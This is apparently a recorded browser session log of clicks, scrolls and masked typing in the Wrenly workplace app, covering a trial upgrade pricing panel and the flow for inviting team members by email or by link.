 click on "Congrats, you are on Trial 🎉. Full access until your trial ends. Upgrade now to maintain all features, or you'll transition to the free plan. Explore   detailed pricing . 6  active users detected. Adjust access via whitelist/blacklist in settings   settings   or contact support. Choose the modules you want to upgrade to Monthly Yearly 33% Off Feedback Essential Suggestion boxes, Engagement surveys, Onboarding surveys, Whistleblower portal $ 2 /user Recognitions & Rewards Peer recognitions, 220+ gift cards, Branded rewards, Celebrations $ 2 /user Performance Performance Reviews, Peer to Peer Feedback, Manager 1 on 1s, Goal tracking $ 3 /user Total $ 0 $ 0 6  user s  x $ 0 per year Review and Upgrade" at bounding box center [743, 589]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Invite Team" at bounding box center (481, 36)  click at bounding box center [677, 436]  type on "**********"  click on "Send Invite via Email" at bounding box center [1127, 624]  type  click on "Manage Team Invitations Invite Track Invite employees via link https://app.wrenly.ai/invitation/JCcX_pWX6TM6thu2fqtQg Copy Invite admins or employees via email ***** ***** Add emails in bulk Send Invite via Email" at bounding box center [743, 483]  click on "https://app.wrenly.ai/invitation/JCcX_pWX6TM6thu2fqtQg" at bounding box center [698, 317] 